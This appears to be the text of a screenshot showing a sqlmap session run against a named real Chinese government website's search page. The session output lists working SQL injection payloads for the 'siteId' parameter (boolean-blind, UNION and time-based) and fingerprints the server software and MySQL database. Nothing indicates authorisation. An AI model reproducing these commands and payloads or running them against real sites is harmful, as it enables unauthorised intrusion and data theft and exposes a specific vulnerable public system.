 ect-sqlmap-58eac36>sqlmap.py -u "http://www.cangshan.gov.cn/m/search/list.php?si
teId=1" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:08:51
[20:08:51] [INFO] resuming back-end DBMS 'mysql'
[20:08:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: siteId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: siteId=1 AND 3179=3179
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: siteId=1 UNION ALL SELECT CONCAT(0x7176686a71,0x6b4f59765a564b62714
c,0x7177696871),35,35,35,35,35,35,35,35,35,35,35,35,35,35,35#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: siteId=1 AND SLEEP(5)
---
[20:08:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.9, PHP 5.2.13
back-end DBMS: MySQL 5.0.11